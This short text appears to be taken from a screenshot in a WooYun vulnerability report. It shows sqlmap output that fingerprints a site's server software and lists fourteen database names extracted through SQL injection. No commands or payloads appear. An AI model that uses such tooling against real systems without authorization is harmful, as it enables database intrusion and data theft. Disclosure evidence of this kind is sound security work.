 SqlMap
web server operating system: Windows
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:15:58] [INFO] fetching database names
[22:15:58] [INFO] the SQL query used returns 14 entries
[22:15:58] [INFO] resumed: information_schema
[22:15:58] [INFO] resumed: 15th
[22:15:58] [INFO] resumed: 300cn
[22:15:58] [INFO] resumed: ce
[22:15:58] [INFO] resumed: ce300
[22:15:58] [INFO] resumed: ceo8
[22:15:58] [INFO] resumed: mascot
[22:15:58] [INFO] resumed: mysql
[22:15:58] [INFO] resumed: quartz
[22:15:58] [INFO] resumed: survey
[22:15:58] [INFO] resumed: test
[22:15:58] [INFO] resumed: yidaba_sicms
[22:15:58] [INFO] resumed: zhuanjia
[22:15:58] [INFO] resumed: zmobile
available databases [14]:
[*] 15th
[*] 300cn
[*] ce
[*] ce300
[*] ceo8
[*] information_schema
[*] mascot
[*] mysql
[*] quartz
[*] survey
[*] test
[*] yidaba_sicms
[*] zhuanjia
[*] zmobile
www.wooyun.org